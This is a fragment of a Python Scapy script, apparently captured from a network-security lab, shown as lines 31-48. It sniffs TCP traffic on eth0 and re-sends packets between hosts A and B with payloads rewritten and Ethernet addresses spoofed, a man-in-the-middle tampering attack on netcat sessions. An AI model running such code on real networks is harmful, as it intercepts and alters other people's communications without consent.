 31                 del pkt[TCP].chksum
32                 pkt[TCP] /= modified_payload
33
34                 sendp(pkt, verbose=False)
35             except AttributeError:
36                 print("[WARNING] No payload to modify")
37             except Exception as e:
38                 print(f"[ERROR] {e}")
39
40         elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
41             print("[INFO] Packet from B to A")
42             pkt[Ether].src = MAC_M
43             pkt[Ether].dst = MAC_A
44             sendp(pkt, verbose=False)  # Forward the packet
45
46 print("[INFO] Starting sniffing...")
47 sniff(iface='eth0', filter='tcp', prn=tcp_spoof_pkt_netcat)
48